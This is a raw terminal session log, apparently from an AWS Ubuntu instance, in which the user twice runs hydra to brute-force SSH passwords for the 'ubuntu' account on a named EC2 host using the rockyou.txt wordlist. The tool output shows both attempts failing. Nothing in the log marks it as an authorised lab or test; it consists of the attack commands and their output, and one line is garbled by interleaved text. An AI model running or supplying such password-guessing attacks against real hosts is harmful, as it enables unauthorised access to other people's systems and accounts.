 ubuntu@ip-10-192-11-180: ~
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun May 21 11:58:37 UTC 2023
System load:  0.0               Processes:           100
Usage of /:   36.4% of 7.68GB   Users logged in:     1
Memory usage: 20%               IP address for ens5: 10.192.11.180
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun May 21 11:30:00 2023 from 42.119.232.88
ubuntu@ip-10-192-11-180:~$ date
Sun May 21 11:59:13 UTC 2023
ubuntu@ip-10-192-11-180:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-158-97-168.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-21 11:59:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-158-97-168.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.149:22/ does not support password authentication.
ubuntu@ip-10-192-11-180:~$ date
.txt ssh://ec2-Sun May 21 12:06:52 UTC 2023
54-158-97-168.compute-1.amazonawubuntu@ip-10-192-11-180:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-158-97-168.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-21 12:06:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-158-97-168.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.149:22 - Timeout connecting to 10.192.10.149
ubuntu@ip-10-192-11-180:~$